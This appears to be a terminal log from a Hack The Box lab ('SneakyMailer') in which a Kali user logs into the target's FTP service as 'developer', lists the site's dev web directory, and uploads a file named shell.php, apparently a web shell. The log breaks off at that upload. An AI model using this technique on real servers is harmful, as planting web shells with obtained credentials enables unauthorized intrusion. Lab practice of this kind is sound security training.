 ┌──(kali㉿kali)-[~/HTB/SneakyMailer]
└─$ ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:kali): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||10856|)
150 Here comes the directory listing.
drwxrwxr-x    8 0        1001         4096 Jun 30  2020 dev
226 Directory send OK.
ftp> cd dev
250 Directory successfully changed.
ftp> dir
229 Entering Extended Passive Mode (|||43938|)
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 26  2020 css
drwxr-xr-x    2 0        0            4096 May 26  2020 img
-rwxr-xr-x    1 0        0           13742 Jun 23  2020 index.php
drwxr-xr-x    3 0        0            4096 May 26  2020 js
drwxr-xr-x    2 0        0            4096 May 26  2020 pypi
drwxr-xr-x    4 0        0            4096 May 26  2020 scss
-rwxr-xr-x    1 0        0           26523 May 26  2020 team.php
drwxr-xr-x    8 0        0            4096 May 26  2020 vendor
226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||9887|)